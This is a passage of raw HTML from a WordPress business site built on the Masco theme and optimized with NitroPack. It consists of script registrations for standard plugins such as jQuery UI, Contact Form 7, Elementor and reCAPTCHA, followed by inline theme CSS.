"eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1NDhhMTIyZjAxNDBmN2VhODJjNjUwN2EyMWU2MWZkZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.core.min.js", "jquery-ui-core-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqcXVlcnktdWktY29yZS1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2RldmxhbmNldGVjaC5jb21cL3dwLWluY2x1ZGVzXC9qc1wvanF1ZXJ5XC91aVwvY29yZS5taW4uanM/dmVyPTEuMTMuMyJ9");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.datepicker.min.js", "jquery-ui-datepicker-js", "[base64]/dmVyPTEuMTMuMyJ9");NPRL.registerInlineScript("jquery-ui-datepicker-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqcXVlcnktdWktZGF0ZXBpY2tlci1qcy1hZnRlciJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js", "imagesloaded-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJpbWFnZXNsb2FkZWQtanMifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9kZXZsYW5jZXRlY2guY29tXC93cC1pbmNsdWRlc1wvanNcL2ltYWdlc2xvYWRlZC5taW4uanM/dmVyPTUuMC4wIn0=");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/mas-addons/assets/js/nitro-min-d890133b7fce368ae0d1aa1bfcff7dc9.jquery.magnific-popup.min.js", "magnific-popup-js", "[base64]/dmVyPTAuNjQ5OTYwMDAlMjAxNzY3ODA5NjU2In0=");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/masco-helper/assets/js/nitro-min-fa05e37770a9947722907dd6b9f51d08.addon.js", "masco-addon-js", "[base64]/dmVyPTAuNjUwMDY2MDAlMjAxNzY3ODA5NjU2In0=");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/masco-helper/assets/js/nitro-min-3b6049b510d314c9c3feb5826c032a72.masco.js", "masco-js-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJtYXNjby1qcy1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2RldmxhbmNldGVjaC5jb21cL3dwLWNvbnRlbnRcL3BsdWdpbnNcL21hc2NvLWhlbHBlclwvYXNzZXRzXC9qc1wvbWFzY28uanM/dmVyPTAuNjUwMDgwMDAlMjAxNzY3ODA5NjU2In0=");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/dist/nitro-min-af5f3db4ee3505e17c86e523d7757232.hooks.min.js", "wp-hooks-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/dist/nitro-min-1cde93bb12e7bf74be74d9ea405452e4.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cC1pMThuLWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "swv-js", "[base64]");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJjb250YWN0LWZvcm0tNy1qcy1iZWZvcmUifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/contact-form-7/includes/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "contact-form-7-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/nitro-min-3a0508bb2ab18be40795a6a8d2b9c7ca.masonry.min.js", "masonry-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJtYXNvbnJ5LWpzIn0sImNhbm9uaWNhbExpbmsiOiJodHRwczpcL1wvZGV2bGFuY2V0ZWNoLmNvbVwvd3AtaW5jbHVkZXNcL2pzXC9tYXNvbnJ5Lm1pbi5qcz92ZXI9NC4yLjIifQ==");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/jquery/nitro-min-ef703437ca45a47f5828cc0849356e0d.jquery.masonry.min.js", "jquery-masonry-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqcXVlcnktbWFzb25yeS1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2RldmxhbmNldGVjaC5jb21cL3dwLWluY2x1ZGVzXC9qc1wvanF1ZXJ5XC9qcXVlcnkubWFzb25yeS5taW4uanM/dmVyPTMuMS4yYiJ9");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/themes/masco/assets/js/nitro-min-select2.min.js", "select2-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJzZWxlY3QyLWpzIn0sImNhbm9uaWNhbExpbmsiOiJodHRwczpcL1wvZGV2bGFuY2V0ZWNoLmNvbVwvd3AtY29udGVudFwvdGhlbWVzXC9tYXNjb1wvYXNzZXRzXC9qc1wvc2VsZWN0Mi5taW4uanMifQ==");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/themes/masco/assets/js/nitro-min-jquery.nice-select.min.js", "nice-select-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/themes/masco/assets/js/nitro-min-f4885bff9b79590abfc6161e860a85a7.masco-main.js", "masco-main-js", "[base64]");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=6LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b&ver=3.0", "google-recaptcha-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-includes/js/dist/vendor/nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js", "wp-polyfill-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cC1wb2x5ZmlsbC1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2RldmxhbmNldGVjaC5jb21cL3dwLWluY2x1ZGVzXC9qc1wvZGlzdFwvdmVuZG9yXC93cC1wb2x5ZmlsbC5taW4uanM/dmVyPTMuMTUuMCJ9");NPRL.registerInlineScript("wpcf7-recaptcha-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cGNmNy1yZWNhcHRjaGEtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/contact-form-7/modules/recaptcha/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "wpcf7-recaptcha-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/elementor/assets/js/nitro-min-15042a00a5e87004b770f81c0f38875f.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/elementor/assets/js/nitro-min-15042a00a5e87004b770f81c0f38875f.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]/dmVyPTMuMzQuMSJ9");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJlbGVtZW50b3ItZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/elementor/assets/js/nitro-min-15042a00a5e87004b770f81c0f38875f.frontend.min.js", "elementor-frontend-js", "[base64]");NPRL.registerInlineScript("396eb5ca390b0ad86f2ac2ac89aeebbb-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6Im1vZHVsZSIsImlkIjoiMzk2ZWI1Y2EzOTBiMGFkODZmMmFjMmFjODlhZWViYmItMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");</script><noscript id="nitro-deferred-styles"><style id='wp-img-auto-sizes-contain-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><style id='classic-theme-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/combinedCss/nitro-min-noimport-8d890fbc55811f83dccb76bb1c3b80a8-stylesheet.css" /><style id='masco-theme-options-style-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.site-branding,.site-logo{max-width:300px}@media (max-width: 680px){.site-branding,.site-logo{max-width:170px}}.elementor-wrapper.elementor-open-lightbox{--video-aspect-ratio:auto !important}:root{--accent-color:#efbb43;--accent-color-2:#efbb43;--heading-color:#000;--text-color:#000}body{background-color:#fff}.blog-breadcrumb::after{}.scrollToTop i{font-size:16px}.scrollToTop i{line-height:50px}.scrollToTop i{}.scrollToTop i:hover{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/combinedCss/nitro-min-noimport-b7c8065b8b7fb56b7dc1f8c7f28c50ea-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><style id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">@media (max-width: 1099px){.menu-item .dropdownToggle i{font-size:26px !important;-webkit-text-stroke:aquamarine}.sticky-wrapper{width:100%;height:inherit !important}}.navbar.menu-style-flyout .navbar-inner{opacity:0}.menu-style-flyout.navbar.active .navbar-inner{opacity:1}a.masco-portfolio-item.style-two:hover:before{opacity:0}@media (min-width: 767px){.cu_portfolio ul.pf-isotope-nav{justify-content:center;gap:20px}}.cu_portfolio .portfolio-content-bottom{display:none}@media (max-width: 767px){ul#navbar-nav{display:none}.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active ul#navbar-nav{display:block}.masco-header-buttons{display:none}.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active .masco-header-buttons{display:block}.site-branding.mobile-version.has-site-logo{display:none}.masco-main-menu-wrap.navbar.megamenu-width-custom.menu-style-flyout.active .site-branding.mobile-version.has-site-logo{display:block}}</style><style id="masco-dynamic-css" title="dynamic-css" class="redux-options-output" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{font-family:Inter;font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6{font-family:"Plus Jakarta Sans";font-weight:700;font-style:normal}.scrollToTop i{color:#fff}.scrollToTop i:hover{color:#fff}0{}0{}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-9319 .elementor-element.elementor-element-902a43d > .elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%}.elementor-9319 .elementor-element.elementor-element-bccaf56{border-style:solid;border-width:1px 1px 1px 1px;border-color:#121212;padding:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bccaf56,.elementor-9319 .elementor-element.elementor-element-bccaf56 > .elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-bc-flex-widget .elementor-9319 .elementor-element.elementor-element-16542c4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9319 .elementor-element.elementor-element-16542c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9319 .elementor-element.elementor-element-16542c4 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(18,18,18,.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 102px 50px 70px}.elementor-9319 .elementor-element.elementor-element-bd2a6b2 > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9319 .elementor-element.elementor-element-bd2a6b2 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:20px;font-weight:400;letter-spacing:-.5px;color:#121212}.elementor-9319 .elementor-element.elementor-element-1f36d1a > .elementor-widget-container{margin:0px 0px 20px 0px}.elementor-9319 .elementor-element.elementor-element-1f36d1a .elementor-heading-title{font-family:"Plus Jakarta Sans",Sans-serif;font-size:56px;font-weight:700;color:#121212}.elementor-9319 .elementor-element.elementor-element-87a9c74 > .elementor-widget-container{margin:0px 0px -20px 0px}.elementor-9319 .elementor-element.elementor-element-87a9c74{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(18,18,18,.8)}.elementor-9319 .elementor-element.elementor-element-89d91a6 > .elementor-element-populated{padding:50px 70px 50px 100px}.elementor-9319 .elementor-element.elementor-element-1fe6473 > .elementor-widget-container{margin:0px 0px 24px 0px}.elementor-9319 .elementor-element.elementor-element-1fe6473 .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:#121212}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 0px 15px 0px;align-items:flex-start}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:10px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:600;color:rgba(18,18,18,.8)}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:20px;color:var(--e-global-color-373811a)}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:20px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:20px;height:20px}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:var(--e-global-color-373811a)}.elementor-9319 .elementor-element.elementor-element-bf25a9a .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9319 .elementor-element.elementor-element-bf25a9a span.mas-list-group-icon.yes{text-align:center}.elementor-9319 .elementor-element.elementor-element-ed747bb > .elementor-widget-container{margin:35px 0px -7px 0px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn-wrap .mas-creative-btn{width:100%;--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:var(--e-global-color-373811a);--ha-ctv-btn-border-clr:var(--e-global-color-373811a);--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn,.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-9319 .elementor-element.elementor-element-ed747bb .mas-creative-btn.mas-stl--iconica > span{padding:16px 16px 16px 16px}.elementor-9319 .elementor-element.elementor-element-ed747bb 